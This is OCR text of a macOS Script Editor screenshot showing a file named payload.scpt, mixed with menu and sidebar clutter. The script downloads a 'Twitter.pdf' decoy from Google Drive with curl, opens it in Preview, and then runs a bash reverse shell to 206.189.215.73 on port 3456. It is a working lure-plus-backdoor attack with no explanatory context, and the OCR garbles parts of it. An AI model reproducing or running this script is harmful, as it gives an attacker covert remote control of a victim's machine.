 Script Editor File Edit View Script Font Format Window Help
New ⌘N
New from Template ▶
Open... ⌘O
Open Dictionary... ⇧⌘O
Open Recent ▶
Close ⌘W
Save ⌘S
Duplicate ⇧⌘S
Rename...
Move To...
Export...
Revert To ▶
Share ▶
Page Setup... ⇧⌘P
Print... ⌘P
Favorites
brian
AirDrop
Pictures
Downloa
Dropbox
iCloud
iCloud D
Desktop
Documents
Locations
Remote Disc
Tags
Red
紫色
橙色
Macintosh HD ›
payload.scpt
eScript <No selected element>
hell script "curl -s -L -o ~/tmp/Twitter.pdf 'https://drive.google.com/uc?
export=download&id=1Iq6gJytrjp2zlpjWfaDmYECaELs3biG2'"
hell script "open -a Preview.app ~/tmp/Twitter.pdf"
hell script "bash -i >& /dev/tcp/206.189.215.73/3456 0>&1 &"
Description